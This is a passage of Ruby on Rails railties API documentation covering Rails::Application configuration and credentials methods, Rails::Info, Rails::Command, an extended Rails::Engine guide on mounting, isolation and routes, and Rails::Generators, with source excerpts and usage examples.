@autoloaders = Rails::Autoloaders.new
# are these actually used?
@initial_variable_values = initial_variable_values
@block = block
end
```
Calls superclass method config\_for(name, env: Rails.env) Show source
```
# File railties/lib/rails/application.rb, line 221
def config_for(name, env: Rails.env)
yaml = name.is_a?(Pathname) ? name : Pathname.new("#{paths["config"].existent.first}/#{name}.yml")
if yaml.exist?
require "erb"
all_configs = ActiveSupport::ConfigurationFile.parse(yaml).deep_symbolize_keys
config, shared = all_configs[env.to_sym], all_configs[:shared]
if shared
config = {} if config.nil? && shared.is_a?(Hash)
if config.is_a?(Hash) && shared.is_a?(Hash)
config = shared.deep_merge(config)
elsif config.nil?
config = shared
end
end
if config.is_a?(Hash)
config = ActiveSupport::OrderedOptions.new.update(config)
end
config
else
raise "Could not load configuration. No such file - #{yaml}"
end
end
```
Convenience for loading config/foo.yml for the current `Rails` env.
Examples:
```
# config/exception_notification.yml:
production:
url: http://127.0.0.1:8080
namespace: my_app_production
development:
url: http://localhost:3001
namespace: my_app_development
# config/environments/production.rb
Rails.application.configure do
config.middleware.use ExceptionNotifier, config_for(:exception_notification)
end
# You can also store configurations in a shared section which will be
# merged with the environment configuration
# config/example.yml
shared:
foo:
bar:
baz: 1
development:
foo:
bar:
qux: 2
# development environment
Rails.application.config_for(:example)[:foo][:bar]
# => { baz: 1, qux: 2 }
```
console(&blk) Show source
```
# File railties/lib/rails/application.rb, line 303
def console(&blk)
self.class.console(&blk)
end
```
Sends any console called in the instance of a new application up to the `console` method defined in [`Rails::Railtie`](railtie).
credentials() Show source
```
# File railties/lib/rails/application.rb, line 431
def credentials
@credentials ||= encrypted(config.credentials.content_path, key_path: config.credentials.key_path)
end
```
Decrypts the credentials hash as kept in `config/credentials.yml.enc`. This file is encrypted with the `Rails` master key, which is either taken from `ENV["RAILS_MASTER_KEY"]` or from loading `config/master.key`. If specific credentials file exists for current environment, it takes precedence, thus for `production` environment look first for `config/credentials/production.yml.enc` with master key taken from `ENV["RAILS_MASTER_KEY"]` or from loading `config/credentials/production.key`. Default behavior can be overwritten by setting `config.credentials.content_path` and `config.credentials.key_path`.
eager\_load!() Show source
```
# File railties/lib/rails/application.rb, line 496
def eager_load!
Rails.autoloaders.each(&:eager_load)
end
```
Eager loads the application code.
encrypted(path, key\_path: "config/master.key", env\_key: "RAILS\_MASTER\_KEY") Show source
```
# File railties/lib/rails/application.rb, line 462
def encrypted(path, key_path: "config/master.key", env_key: "RAILS_MASTER_KEY")
ActiveSupport::EncryptedConfiguration.new(
config_path: Rails.root.join(path),
key_path: Rails.root.join(key_path),
env_key: env_key,
raise_if_missing_key: config.require_master_key
)
end
```
Shorthand to decrypt any encrypted configurations or files.
For any file added with `rails encrypted:edit` call `read` to decrypt the file with the master key. The master key is either stored in `config/master.key` or `ENV["RAILS_MASTER_KEY"]`.
```
Rails.application.encrypted("config/mystery_man.txt.enc").read
# => "We've met before, haven't we?"
```
It's also possible to interpret encrypted YAML files with `config`.
```
Rails.application.encrypted("config/credentials.yml.enc").config
# => { next_guys_line: "I don't think so. Where was it you think we met?" }
```
Any top-level configs are also accessible directly on the return value:
```
Rails.application.encrypted("config/credentials.yml.enc").next_guys_line
# => "I don't think so. Where was it you think we met?"
```
The files or configs can also be encrypted with a custom key. To decrypt with a key in the `ENV`, use:
```
Rails.application.encrypted("config/special_tokens.yml.enc", env_key: "SPECIAL_TOKENS")
```
Or to decrypt with a file, that should be version control ignored, relative to `Rails.root`:
```
Rails.application.encrypted("config/special_tokens.yml.enc", key_path: "config/special_tokens.key")
```
env\_config() Show source
```
# File railties/lib/rails/application.rb, line 250
def env_config
@app_env_config ||= super.merge(
"action_dispatch.parameter_filter" => config.filter_parameters,
"action_dispatch.redirect_filter" => config.filter_redirect,
"action_dispatch.secret_key_base" => secret_key_base,
"action_dispatch.show_exceptions" => config.action_dispatch.show_exceptions,
"action_dispatch.show_detailed_exceptions" => config.consider_all_requests_local,
"action_dispatch.log_rescued_responses" => config.action_dispatch.log_rescued_responses,
"action_dispatch.logger" => Rails.logger,
"action_dispatch.backtrace_cleaner" => Rails.backtrace_cleaner,
"action_dispatch.key_generator" => key_generator,
"action_dispatch.http_auth_salt" => config.action_dispatch.http_auth_salt,
"action_dispatch.signed_cookie_salt" => config.action_dispatch.signed_cookie_salt,
"action_dispatch.encrypted_cookie_salt" => config.action_dispatch.encrypted_cookie_salt,
"action_dispatch.encrypted_signed_cookie_salt" => config.action_dispatch.encrypted_signed_cookie_salt,
"action_dispatch.authenticated_encrypted_cookie_salt" => config.action_dispatch.authenticated_encrypted_cookie_salt,
"action_dispatch.use_authenticated_cookie_encryption" => config.action_dispatch.use_authenticated_cookie_encryption,
"action_dispatch.encrypted_cookie_cipher" => config.action_dispatch.encrypted_cookie_cipher,
"action_dispatch.signed_cookie_digest" => config.action_dispatch.signed_cookie_digest,
"action_dispatch.cookies_serializer" => config.action_dispatch.cookies_serializer,
"action_dispatch.cookies_digest" => config.action_dispatch.cookies_digest,
"action_dispatch.cookies_rotations" => config.action_dispatch.cookies_rotations,
"action_dispatch.cookies_same_site_protection" => coerce_same_site_protection(config.action_dispatch.cookies_same_site_protection),
"action_dispatch.use_cookies_with_metadata" => config.action_dispatch.use_cookies_with_metadata,
"action_dispatch.content_security_policy" => config.content_security_policy,
"action_dispatch.content_security_policy_report_only" => config.content_security_policy_report_only,
"action_dispatch.content_security_policy_nonce_generator" => config.content_security_policy_nonce_generator,
"action_dispatch.content_security_policy_nonce_directives" => config.content_security_policy_nonce_directives,
"action_dispatch.permissions_policy" => config.permissions_policy,
)
end
```
Stores some of the `Rails` initial environment parameters which will be used by middlewares and engines to configure themselves.
Calls superclass method generators(&blk) Show source
```
# File railties/lib/rails/application.rb, line 309
def generators(&blk)
self.class.generators(&blk)
end
```
Sends any generators called in the instance of a new application up to the `generators` method defined in [`Rails::Railtie`](railtie).
initialized?() Show source
```
# File railties/lib/rails/application.rb, line 129
def initialized?
@initialized
end
```
Returns true if the application is initialized.
initializer(name, opts = {}, &block) Show source
```
# File railties/lib/rails/application.rb, line 291
def initializer(name, opts = {}, &block)
self.class.initializer(name, opts, &block)
end
```
Sends the initializers to the `initializer` method defined in the `Rails::Initializable` module. Each [`Rails::Application`](application) class has its own set of initializers, as defined by the `Initializable` module.
isolate\_namespace(mod) Show source
```
# File railties/lib/rails/application.rb, line 320
def isolate_namespace(mod)
self.class.isolate_namespace(mod)
end
```
Sends the `isolate_namespace` method up to the class method.
key\_generator() Show source
```
# File railties/lib/rails/application.rb, line 153
def key_generator
# number of iterations selected based on consultation with the google security
# team. Details at https://github.com/rails/rails/pull/6952#issuecomment-7661220
@caching_key_generator ||= ActiveSupport::CachingKeyGenerator.new(
ActiveSupport::KeyGenerator.new(secret_key_base, iterations: 1000)
)
end
```
Returns the application's KeyGenerator
message\_verifier(verifier\_name) Show source
```
# File railties/lib/rails/application.rb, line 179
def message_verifier(verifier_name)
@message_verifiers[verifier_name] ||= begin
secret = key_generator.generate_key(verifier_name.to_s)
ActiveSupport::MessageVerifier.new(secret)
end
end
```
Returns a message verifier object.
This verifier can be used to generate and verify signed messages in the application.
It is recommended not to use the same verifier for different things, so you can get different verifiers passing the `verifier_name` argument.
#### Parameters
* `verifier_name` - the name of the message verifier.
#### Examples
```
message = Rails.application.message_verifier('sensitive_data').generate('my sensible data')
Rails.application.message_verifier('sensitive_data').verify(message)
# => 'my sensible data'
```
See the `ActiveSupport::MessageVerifier` documentation for more information.
rake\_tasks(&block) Show source
```
# File railties/lib/rails/application.rb, line 284
def rake_tasks(&block)
self.class.rake_tasks(&block)
end
```
If you try to define a set of Rake tasks on the instance, these will get passed up to the Rake tasks defined on the application's class.
reload\_routes!() Show source
```
# File railties/lib/rails/application.rb, line 148
def reload_routes!
routes_reloader.reload!
end
```
Reload application routes regardless if they changed or not.
runner(&blk) Show source
```
# File railties/lib/rails/application.rb, line 297
def runner(&blk)
self.class.runner(&blk)
end
```
Sends any runner called in the instance of a new application up to the `runner` method defined in [`Rails::Railtie`](railtie).
secret\_key\_base() Show source
```
# File railties/lib/rails/application.rb, line 414
def secret_key_base
if Rails.env.development? || Rails.env.test?
secrets.secret_key_base ||= generate_development_secret
else
validate_secret_key_base(
ENV["SECRET_KEY_BASE"] || credentials.secret_key_base || secrets.secret_key_base
)
end
end
```
The [`secret_key_base`](application#method-i-secret_key_base) is used as the input secret to the application's key generator, which in turn is used to create all MessageVerifiers/MessageEncryptors, including the ones that sign and encrypt cookies.
In development and test, this is randomly generated and stored in a temporary file in `tmp/development_secret.txt`.
In all other environments, we look for it first in [ENV](application), then credentials.secret\_key\_base, and finally secrets.secret\_key\_base. For most applications, the correct place to store it is in the encrypted credentials file.
secrets() Show source
```
# File railties/lib/rails/application.rb, line 389
def secrets
@secrets ||= begin
secrets = ActiveSupport::OrderedOptions.new
files = config.paths["config/secrets"].existent
files = files.reject { |path| path.end_with?(".enc") } unless config.read_encrypted_secrets
secrets.merge! Rails::Secrets.parse(files, env: Rails.env)
# Fallback to config.secret_key_base if secrets.secret_key_base isn't set
secrets.secret_key_base ||= config.secret_key_base
secrets
end
end
```
server(&blk) Show source
```
# File railties/lib/rails/application.rb, line 315
def server(&blk)
self.class.server(&blk)
end
```
Sends any server called in the instance of a new application up to the `server` method defined in [`Rails::Railtie`](railtie).
validate\_secret\_key\_base(secret\_key\_base) Show source
```
# File railties/lib/rails/application.rb, line 574
def validate_secret_key_base(secret_key_base)
if secret_key_base.is_a?(String) && secret_key_base.present?
secret_key_base
elsif secret_key_base
raise ArgumentError, "`secret_key_base` for #{Rails.env} environment must be a type of String`"
else
raise ArgumentError, "Missing `secret_key_base` for '#{Rails.env}' environment, set this string with `bin/rails credentials:edit`"
end
end
```
| programming_docs |
rails module Rails::Info module Rails::Info
===================
This module helps build the runtime properties that are displayed in Rails::InfoController responses. These include the active `Rails` version, Ruby version, `Rack` version, and so on.
inspect() Alias for: [to\_s](info#method-c-to_s) property(name, value = nil) { || ... } Show source
```
# File railties/lib/rails/info.rb, line 25
def property(name, value = nil)
value ||= yield
properties << [name, value] if value
rescue Exception
end
```
to\_html() Show source
```
# File railties/lib/rails/info.rb, line 43
def to_html
(+"<table>").tap do |table|
properties.each do |(name, value)|
table << %(<tr><td class="name">#{CGI.escapeHTML(name.to_s)}</td>)
formatted_value = if value.kind_of?(Array)
"<ul>" + value.map { |v| "<li>#{CGI.escapeHTML(v.to_s)}</li>" }.join + "</ul>"
else
CGI.escapeHTML(value.to_s)
end
table << %(<td class="value">#{formatted_value}</td></tr>)
end
table << "</table>"
end
end
```
to\_s() Show source
```
# File railties/lib/rails/info.rb, line 31
def to_s
column_width = properties.names.map(&:length).max
info = properties.map do |name, value|
value = value.join(", ") if value.is_a?(Array)
"%-#{column_width}s %s" % [name, value]
end
info.unshift "About your application's environment"
info * "\n"
end
```
Also aliased as: [inspect](info#method-c-inspect)
rails module Rails::Command module Rails::Command
======================
HELP\_MAPPINGS
invoke(full\_namespace, args = [], \*\*config) Show source
```
# File railties/lib/rails/command.rb, line 30
def invoke(full_namespace, args = [], **config)
namespace = full_namespace = full_namespace.to_s
if char = namespace =~ /:(\w+)$/
command_name, namespace = $1, namespace.slice(0, char)
else
command_name = namespace
end
command_name, namespace = "help", "help" if command_name.blank? || HELP_MAPPINGS.include?(command_name)
command_name, namespace, args = "application", "application", ["--help"] if rails_new_with_no_path?(args)
command_name, namespace = "version", "version" if %w( -v --version ).include?(command_name)
original_argv = ARGV.dup
ARGV.replace(args)
command = find_by_namespace(namespace, command_name)
if command && command.all_commands[command_name]
command.perform(command_name, args, config)
else
args = ["--describe", full_namespace] if HELP_MAPPINGS.include?(args[0])
find_by_namespace("rake").perform(full_namespace, args, config)
end
ensure
ARGV.replace(original_argv)
end
```
Receives a namespace, arguments and the behavior to invoke the command.
root() Show source
```
# File railties/lib/rails/command.rb, line 80
def root
if defined?(ENGINE_ROOT)
Pathname.new(ENGINE_ROOT)
elsif defined?(APP_PATH)
Pathname.new(File.expand_path("../..", APP_PATH))
end
end
```
Returns the root of the `Rails` engine or app running the command.
command\_type() Show source
```
# File railties/lib/rails/command.rb, line 108
def command_type # :doc:
@command_type ||= "command"
end
```
file\_lookup\_paths() Show source
```
# File railties/lib/rails/command.rb, line 116
def file_lookup_paths # :doc:
@file_lookup_paths ||= [ "{#{lookup_paths.join(',')}}", "**", "*_command.rb" ]
end
```
lookup\_paths() Show source
```
# File railties/lib/rails/command.rb, line 112
def lookup_paths # :doc:
@lookup_paths ||= %w( rails/commands commands )
end
```
rails class Rails::Engine class Rails::Engine
====================
Parent:
Railtie
Included modules:
[ActiveSupport::Callbacks](../activesupport/callbacks)
`Rails::Engine` allows you to wrap a specific `Rails` application or subset of functionality and share it with other applications or within a larger packaged application. Every `Rails::Application` is just an engine, which allows for simple feature and application sharing.
Any `Rails::Engine` is also a `Rails::Railtie`, so the same methods (like `rake_tasks` and `generators`) and configuration options that are available in railties can also be used in engines.
Creating an [`Engine`](engine)
------------------------------
If you want a gem to behave as an engine, you have to specify an `Engine` for it somewhere inside your plugin's `lib` folder (similar to how we specify a `Railtie`):
```
# lib/my_engine.rb
module MyEngine
class Engine < Rails::Engine
end
end
```
Then ensure that this file is loaded at the top of your `config/application.rb` (or in your `Gemfile`) and it will automatically load models, controllers and helpers inside `app`, load routes at `config/routes.rb`, load locales at `config/locales/**\*/**`, and load tasks at `lib/tasks/**\*/**`.
[`Configuration`](engine/configuration)
---------------------------------------
Like railties, engines can access a config object which contains configuration shared by all railties and the application. Additionally, each engine can access `autoload_paths`, `eager_load_paths` and `autoload_once_paths` settings which are scoped to that engine.
```
class MyEngine < Rails::Engine
# Add a load path for this specific Engine
config.autoload_paths << File.expand_path("lib/some/path", __dir__)
initializer "my_engine.add_middleware" do |app|
app.middleware.use MyEngine::Middleware
end
end
```
[`Generators`](generators)
--------------------------
You can set up generators for engines with `config.generators` method:
```
class MyEngine < Rails::Engine
config.generators do |g|
g.orm :active_record
g.template_engine :erb
g.test_framework :test_unit
end
end
```
You can also set generators for an application by using `config.app_generators`:
```
class MyEngine < Rails::Engine
# note that you can also pass block to app_generators in the same way you
# can pass it to generators method
config.app_generators.orm :datamapper
end
```
Applications and engines have flexible path configuration, meaning that you are not required to place your controllers at `app/controllers`, but in any place which you find convenient.
For example, let's suppose you want to place your controllers in `lib/controllers`. You can set that as an option:
```
class MyEngine < Rails::Engine
paths["app/controllers"] = "lib/controllers"
end
```
You can also have your controllers loaded from both `app/controllers` and `lib/controllers`:
```
class MyEngine < Rails::Engine
paths["app/controllers"] << "lib/controllers"
end
```
The available paths in an engine are:
```
class MyEngine < Rails::Engine
paths["app"] # => ["app"]
paths["app/controllers"] # => ["app/controllers"]
paths["app/helpers"] # => ["app/helpers"]
paths["app/models"] # => ["app/models"]
paths["app/views"] # => ["app/views"]
paths["lib"] # => ["lib"]
paths["lib/tasks"] # => ["lib/tasks"]
paths["config"] # => ["config"]
paths["config/initializers"] # => ["config/initializers"]
paths["config/locales"] # => ["config/locales"]
paths["config/routes.rb"] # => ["config/routes.rb"]
end
```
The `Application` class adds a couple more paths to this set. And as in your `Application`, all folders under `app` are automatically added to the load path. If you have an `app/services` folder for example, it will be added by default.
Endpoint
--------
An engine can also be a `Rack` application. It can be useful if you have a `Rack` application that you would like to provide with some of the `Engine`'s features.
To do that, use the `endpoint` method:
```
module MyEngine
class Engine < Rails::Engine
endpoint MyRackApplication
end
end
```
Now you can mount your engine in application's routes:
```
Rails.application.routes.draw do
mount MyEngine::Engine => "/engine"
end
```
Middleware stack
----------------
As an engine can now be a `Rack` endpoint, it can also have a middleware stack. The usage is exactly the same as in `Application`:
```
module MyEngine
class Engine < Rails::Engine
middleware.use SomeMiddleware
end
end
```
Routes
------
If you don't specify an endpoint, routes will be used as the default endpoint. You can use them just like you use an application's routes:
```
# ENGINE/config/routes.rb
MyEngine::Engine.routes.draw do
get "/" => "posts#index"
end
```
Mount priority
--------------
Note that now there can be more than one router in your application, and it's better to avoid passing requests through many routers. Consider this situation:
```
Rails.application.routes.draw do
mount MyEngine::Engine => "/blog"
get "/blog/omg" => "main#omg"
end
```
`MyEngine` is mounted at `/blog`, and `/blog/omg` points to application's controller. In such a situation, requests to `/blog/omg` will go through `MyEngine`, and if there is no such route in `Engine`'s routes, it will be dispatched to `main#omg`. It's much better to swap that:
```
Rails.application.routes.draw do
get "/blog/omg" => "main#omg"
mount MyEngine::Engine => "/blog"
end
```
Now, `Engine` will get only requests that were not handled by `Application`.
[`Engine`](engine) name
------------------------
There are some places where an Engine's name is used:
* routes: when you mount an [`Engine`](engine) with `mount(MyEngine::Engine => '/my_engine')`, it's used as default `:as` option
* rake task for installing migrations `my_engine:install:migrations`
[`Engine`](engine) name is set by default based on class name. For `MyEngine::Engine` it will be `my_engine_engine`. You can change it manually using the `engine_name` method:
```
module MyEngine
class Engine < Rails::Engine
engine_name "my_engine"
end
end
```
Isolated [`Engine`](engine)
---------------------------
Normally when you create controllers, helpers and models inside an engine, they are treated as if they were created inside the application itself. This means that all helpers and named routes from the application will be available to your engine's controllers as well.
However, sometimes you want to isolate your engine from the application, especially if your engine has its own router. To do that, you simply need to call `isolate_namespace`. This method requires you to pass a module where all your controllers, helpers and models should be nested to:
```
module MyEngine
class Engine < Rails::Engine
isolate_namespace MyEngine
end
end
```
With such an engine, everything that is inside the `MyEngine` module will be isolated from the application.
Consider this controller:
```
module MyEngine
class FooController < ActionController::Base
end
end
```
If the `MyEngine` engine is marked as isolated, `FooController` only has access to helpers from `MyEngine`, and `url_helpers` from `MyEngine::Engine.routes`.
The next thing that changes in isolated engines is the behavior of routes. Normally, when you namespace your controllers, you also need to namespace the related routes. With an isolated engine, the engine's namespace is automatically applied, so you don't need to specify it explicitly in your routes:
```
MyEngine::Engine.routes.draw do
resources :articles
end
```
If `MyEngine` is isolated, the routes above will point to `MyEngine::ArticlesController`. You also don't need to use longer URL helpers like `my_engine_articles_path`. Instead, you should simply use `articles_path`, like you would do with your main application.
To make this behavior consistent with other parts of the framework, isolated engines also have an effect on `ActiveModel::Naming`. In a normal `Rails` app, when you use a namespaced model such as `Namespace::Article`, `ActiveModel::Naming` will generate names with the prefix “namespace”. In an isolated engine, the prefix will be omitted in URL helpers and form fields, for convenience.
```
polymorphic_url(MyEngine::Article.new)
# => "articles_path" # not "my_engine_articles_path"
form_for(MyEngine::Article.new) do
text_field :title # => <input type="text" name="article[title]" id="article_title" />
end
```
Additionally, an isolated engine will set its own name according to its namespace, so `MyEngine::Engine.engine_name` will return “my\_engine”. It will also set `MyEngine.table_name_prefix` to “my\_engine\_”, meaning for example that `MyEngine::Article` will use the `my_engine_articles` database table by default.
Using Engine's routes outside [`Engine`](engine)
------------------------------------------------
Since you can now mount an engine inside application's routes, you do not have direct access to `Engine`'s `url_helpers` inside `Application`. When you mount an engine in an application's routes, a special helper is created to allow you to do that. Consider such a scenario:
```
# config/routes.rb
Rails.application.routes.draw do
mount MyEngine::Engine => "/my_engine", as: "my_engine"
get "/foo" => "foo#index"
end
```
Now, you can use the `my_engine` helper inside your application:
```
class FooController < ApplicationController
def index
my_engine.root_url # => /my_engine/
end
end
```
There is also a `main_app` helper that gives you access to application's routes inside Engine:
```
module MyEngine
class BarController
def index
main_app.foo_path # => /foo
end
end
end
```
Note that the `:as` option given to mount takes the `engine_name` as default, so most of the time you can simply omit it.
Finally, if you want to generate a URL to an engine's route using `polymorphic_url`, you also need to pass the engine helper. Let's say that you want to create a form pointing to one of the engine's routes. All you need to do is pass the helper as the first element in array with attributes for URL:
```
form_for([my_engine, @user])
```
This code will use `my_engine.user_path(@user)` to generate the proper route.
Isolated engine's helpers
-------------------------
Sometimes you may want to isolate engine, but use helpers that are defined for it. If you want to share just a few specific helpers you can add them to application's helpers in ApplicationController:
```
class ApplicationController < ActionController::Base
helper MyEngine::SharedEngineHelper
end
```
If you want to include all of the engine's helpers, you can use the helper method on an engine's instance:
```
class ApplicationController < ActionController::Base
helper MyEngine::Engine.helpers
end
```
It will include all of the helpers from engine's directory. Take into account this does not include helpers defined in controllers with helper\_method or other similar solutions, only helpers defined in the helpers directory will be included.
Migrations & seed data
----------------------
Engines can have their own migrations. The default path for migrations is exactly the same as in application: `db/migrate`
To use engine's migrations in application you can use the rake task below, which copies them to application's dir:
```
rake ENGINE_NAME:install:migrations
```
Note that some of the migrations may be skipped if a migration with the same name already exists in application. In such a situation you must decide whether to leave that migration or rename the migration in the application and rerun copying migrations.
If your engine has migrations, you may also want to prepare data for the database in the `db/seeds.rb` file. You can load that data using the `load_seed` method, e.g.
```
MyEngine::Engine.load_seed
```
Loading priority
----------------
In order to change engine's priority you can use `config.railties_order` in the main application. It will affect the priority of loading views, helpers, assets, and all the other files related to engine or application.
```
# load Blog::Engine with highest priority, followed by application and other railties
config.railties_order = [Blog::Engine, :main_app, :all]
```
called\_from[RW] isolated[RW] isolated?[RW] endpoint(endpoint = nil) Show source
```
# File railties/lib/rails/engine.rb, line 378
def endpoint(endpoint = nil)
@endpoint ||= nil
@endpoint = endpoint if endpoint
@endpoint
end
```
find(path) Show source
```
# File railties/lib/rails/engine.rb, line 416
def find(path)
expanded_path = File.expand_path path
Rails::Engine.subclasses.each do |klass|
engine = klass.instance
return engine if File.expand_path(engine.root) == expanded_path
end
nil
end
```
Finds engine with given path.
find\_root(from) Show source
```
# File railties/lib/rails/engine.rb, line 374
def find_root(from)
find_root_with_flag "lib", from
end
```
inherited(base) Show source
```
# File railties/lib/rails/engine.rb, line 360
def inherited(base)
unless base.abstract_railtie?
Rails::Railtie::Configuration.eager_load_namespaces << base
base.called_from = begin
call_stack = caller_locations.map { |l| l.absolute_path || l.path }
File.dirname(call_stack.detect { |p| !p.match?(%r[railties[\w.-]*/lib/rails|rack[\w.-]*/lib/rack]) })
end
end
super
end
```
Calls superclass method isolate\_namespace(mod) Show source
```
# File railties/lib/rails/engine.rb, line 384
def isolate_namespace(mod)
engine_name(generate_railtie_name(mod.name))
routes.default_scope = { module: ActiveSupport::Inflector.underscore(mod.name) }
self.isolated = true
unless mod.respond_to?(:railtie_namespace)
name, railtie = engine_name, self
mod.singleton_class.instance_eval do
define_method(:railtie_namespace) { railtie }
unless mod.respond_to?(:table_name_prefix)
define_method(:table_name_prefix) { "#{name}_" }
end
unless mod.respond_to?(:use_relative_model_naming?)
class_eval "def use_relative_model_naming?; true; end", __FILE__, __LINE__
end
unless mod.respond_to?(:railtie_helpers_paths)
define_method(:railtie_helpers_paths) { railtie.helpers_paths }
end
unless mod.respond_to?(:railtie_routes_url_helpers)
define_method(:railtie_routes_url_helpers) { |include_path_helpers = true| railtie.routes.url_helpers(include_path_helpers) }
end
end
end
end
```
new() Show source
```
# File railties/lib/rails/engine.rb, line 432
def initialize
@_all_autoload_paths = nil
@_all_load_paths = nil
@app = nil
@config = nil
@env_config = nil
@helpers = nil
@routes = nil
@app_build_lock = Mutex.new
super
end
```
Calls superclass method app() Show source
```
# File railties/lib/rails/engine.rb, line 511
def app
@app || @app_build_lock.synchronize {
@app ||= begin
stack = default_middleware_stack
config.middleware = build_middleware.merge_into(stack)
config.middleware.build(endpoint)
end
}
end
```
Returns the underlying `Rack` application for this engine.
call(env) Show source
```
# File railties/lib/rails/engine.rb, line 528
def call(env)
req = build_request env
app.call req.env
end
```
Define the `Rack` `API` for this engine.
config() Show source
```
# File railties/lib/rails/engine.rb, line 547
def config
@config ||= Engine::Configuration.new(self.class.find_root(self.class.called_from))
end
```
Define the configuration object for the engine.
eager\_load!() Show source
```
# File railties/lib/rails/engine.rb, line 484
def eager_load!
# Already done by Zeitwerk::Loader.eager_load_all. By now, we leave the
# method as a no-op for backwards compatibility.
end
```
endpoint() Show source
```
# File railties/lib/rails/engine.rb, line 523
def endpoint
self.class.endpoint || routes
end
```
Returns the endpoint for this engine. If none is registered, defaults to an ActionDispatch::Routing::RouteSet.
env\_config() Show source
```
# File railties/lib/rails/engine.rb, line 534
def env_config
@env_config ||= {}
end
```
Defines additional `Rack` env configuration that is added on each call.
helpers() Show source
```
# File railties/lib/rails/engine.rb, line 494
def helpers
@helpers ||= begin
helpers = Module.new
all = ActionController::Base.all_helpers_from_path(helpers_paths)
ActionController::Base.modules_for_helpers(all).each do |mod|
helpers.include(mod)
end
helpers
end
end
```
Returns a module with all the helpers defined for the engine.
helpers\_paths() Show source
```
# File railties/lib/rails/engine.rb, line 506
def helpers_paths
paths["app/helpers"].existent
end
```
Returns all registered helpers paths.
load\_console(app = self) Show source
```
# File railties/lib/rails/engine.rb, line 446
def load_console(app = self)
require "rails/console/app"
require "rails/console/helpers"
run_console_blocks(app)
self
end
```
Load console and invoke the registered hooks. Check `Rails::Railtie.console` for more info.
load\_generators(app = self) Show source
```
# File railties/lib/rails/engine.rb, line 470
def load_generators(app = self)
require "rails/generators"
run_generators_blocks(app)
Rails::Generators.configure!(app.config.generators)
self
end
```
Load `Rails` generators and invoke the registered hooks. Check `Rails::Railtie.generators` for more info.
load\_runner(app = self) Show source
```
# File railties/lib/rails/engine.rb, line 455
def load_runner(app = self)
run_runner_blocks(app)
self
end
```
Load `Rails` runner and invoke the registered hooks. Check `Rails::Railtie.runner` for more info.
load\_seed() Show source
```
# File railties/lib/rails/engine.rb, line 555
def load_seed
seed_file = paths["db/seeds.rb"].existent.first
run_callbacks(:load_seed) { load(seed_file) } if seed_file
end
```
Load data from db/seeds.rb file. It can be used in to load engines' seeds, e.g.:
Blog::Engine.load\_seed
load\_server(app = self) Show source
```
# File railties/lib/rails/engine.rb, line 479
def load_server(app = self)
run_server_blocks(app)
self
end
```
Invoke the server registered hooks. Check `Rails::Railtie.server` for more info.
load\_tasks(app = self) Show source
```
# File railties/lib/rails/engine.rb, line 462
def load_tasks(app = self)
require "rake"
run_tasks_blocks(app)
self
end
```
Load Rake, railties tasks and invoke the registered hooks. Check `Rails::Railtie.rake_tasks` for more info.
railties() Show source
```
# File railties/lib/rails/engine.rb, line 489
def railties
@railties ||= Railties.new
end
```
routes(&block) Show source
```
# File railties/lib/rails/engine.rb, line 540
def routes(&block)
@routes ||= ActionDispatch::Routing::RouteSet.new_with_config(config)
@routes.append(&block) if block_given?
@routes
end
```
Defines the routes for this engine. If a block is given to routes, it is appended to the engine.
load\_config\_initializer(initializer) Show source
```
# File railties/lib/rails/engine.rb, line 665
def load_config_initializer(initializer) # :doc:
ActiveSupport::Notifications.instrument("load_config_initializer.railties", initializer: initializer) do
load(initializer)
end
end
```
| programming_docs |
rails module Rails::Generators module Rails::Generators
=========================
DEFAULT\_ALIASES
DEFAULT\_OPTIONS
RAILS\_DEV\_PATH
We need to store the [`RAILS_DEV_PATH`](generators#RAILS_DEV_PATH) in a constant, otherwise the path can change in Ruby 1.8.7 when we FileUtils.cd.
api\_only!() Show source
```
# File railties/lib/rails/generators.rb, line 115
def api_only!
hide_namespaces "assets", "helper", "css", "js"
options[:rails].merge!(
api: true,
assets: false,
helper: false,
template_engine: nil
)
options[:mailer] ||= {}
options[:mailer][:template_engine] ||= :erb
end
```
Configure generators for `API` only applications. It basically hides everything that is usually browser related, such as assets and session migration generators, and completely disable helpers and assets so generators such as scaffold won't create them.
fallbacks() Show source
```
# File railties/lib/rails/generators.rb, line 107
def fallbacks
@fallbacks ||= {}
end
```
Hold configured generators fallbacks. If a plugin developer wants a generator group to fallback to another group in case of missing generators, they can add a fallback.
For example, shoulda is considered a test\_framework and is an extension of test\_unit. However, most part of shoulda generators are similar to test\_unit ones.
Shoulda then can tell generators to search for test\_unit generators when some of them are not available by adding a fallback:
```
Rails::Generators.fallbacks[:shoulda] = :test_unit
```
help(command = "generate") Show source
```
# File railties/lib/rails/generators.rb, line 168
def help(command = "generate")
puts "Usage: rails #{command} GENERATOR [args] [options]"
puts
puts "General options:"
puts " -h, [--help] # Print generator's options and usage"
puts " -p, [--pretend] # Run but do not make any changes"
puts " -f, [--force] # Overwrite files that already exist"
puts " -s, [--skip] # Skip files that already exist"
puts " -q, [--quiet] # Suppress status output"
puts
puts "Please choose a generator below."
puts
print_generators
end
```
Show help message with available generators.
hidden\_namespaces() Show source
```
# File railties/lib/rails/generators.rb, line 133
def hidden_namespaces
@hidden_namespaces ||= begin
orm = options[:rails][:orm]
test = options[:rails][:test_framework]
template = options[:rails][:template_engine]
[
"rails",
"resource_route",
"#{orm}:migration",
"#{orm}:model",
"#{test}:controller",
"#{test}:helper",
"#{test}:integration",
"#{test}:system",
"#{test}:mailer",
"#{test}:model",
"#{test}:scaffold",
"#{test}:view",
"#{test}:job",
"#{template}:controller",
"#{template}:scaffold",
"#{template}:mailer",
"action_text:install",
"action_mailbox:install"
]
end
end
```
Returns an array of generator namespaces that are hidden. Generator namespaces may be hidden for a variety of reasons. Some are aliased such as “rails:migration” and can be invoked with the shorter “migration”.
hide\_namespace(\*namespaces) Alias for: [hide\_namespaces](generators#method-c-hide_namespaces) hide\_namespaces(\*namespaces) Show source
```
# File railties/lib/rails/generators.rb, line 162
def hide_namespaces(*namespaces)
hidden_namespaces.concat(namespaces)
end
```
Also aliased as: [hide\_namespace](generators#method-c-hide_namespace) invoke(namespace, args = ARGV, config = {}) Show source
```
# File railties/lib/rails/generators.rb, line 259
def invoke(namespace, args = ARGV, config = {})
names = namespace.to_s.split(":")
if klass = find_by_namespace(names.pop, names.any? && names.join(":"))
args << "--help" if args.empty? && klass.arguments.any?(&:required?)
klass.start(args, config)
run_after_generate_callback if config[:behavior] == :invoke
else
options = sorted_groups.flat_map(&:last)
error = Command::Base::CorrectableError.new("Could not find generator '#{namespace}'.", namespace, options)
puts <<~MSG
#{error.message}
Run `bin/rails generate --help` for more options.
MSG
end
end
```
Receives a namespace, arguments and the behavior to invoke the generator. It's used as the default entry point for generate, destroy and update commands.
